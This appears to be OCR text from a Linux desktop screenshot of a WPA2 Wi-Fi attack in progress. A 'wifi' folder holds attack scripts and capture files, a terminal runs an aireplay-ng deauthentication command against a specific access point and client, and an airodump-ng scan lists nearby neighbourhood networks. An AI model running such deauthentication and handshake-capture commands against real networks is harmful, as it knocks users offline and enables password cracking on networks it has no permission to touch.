 1 2 3 4 3 4:23
wifi - Thunar
File Edit View Go Bookmarks Help
ramy Desktop Documents wifi
Places
Computer
ramy
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Name
dict
cap
CA
wps_attack.sh
wifi_scan.sh
wifi_attack_wpa2.sh
dict_hash.py
capture-01.log.csv
capture-01.kismet.netxml
capture-01.kismet.csv
capture-01.csv
capture-01.cap
ramy@linux: ~
File Actions Edit View Help
┌──(ramy㉿linux)-[~]
└─$ sudo aireplay-ng --deauth 50 -a A2:59:94:C0:DE:73 -c B4:6D:83:CD:D2:14 wlan0
ramy@linux: ~
File Actions Edit View Help
Screenshot taken
View image
CH 1 ][ Elapsed: 1 min ][ 2025-03-19 04:23
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
B0:0A:D5:D9:26:2C -90 0 2 0 0 1 360 WPA2 CCMP PSK ZTE_D9262C
EC:A2:A0:B9:C1:79 -1 0 0 2 0 1 -1 WPA <length: 0>
-87 75 96 0 0 1 130 WPA2 CCMP PSK ZTE_2ABDEF
-74 3 69 0 0 3 360 WPA2 CCMP PSK Vivacom_FiberNet-4B64
-71 40 798 0 0 2 130 WPA2 CCMP PSK VIVACOM_FiberNet_9325
-71 36 813 0 0 2 130 WPA2 CCMP PSK <length: 0>
-82 61 674 0 0 1 130 WPA2 CCMP PSK A1_0677
-75 83 776 0 0 1 130 WPA2 CCMP PSK VIVACOM-5F2A
-82 9 676 16 0 1 270 WPA2 CCMP PSK Kovachevci
-27 75 872 2255 23 1 180 WPA2 CCMP PSK H1dd3n_$!gn@l
ramy@linux: ~/Documents/wifi
View Help
30 s ][ 2025-03-19 04:23
PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
-27 100 261 82 5 1 180 WPA2 CCMP PSK H1dd3n_$!gn@l
STATION PWR Rate Lost Frames Notes Probes
B4:6D:83:CD:D2:14 -31 24e-24e 1424 90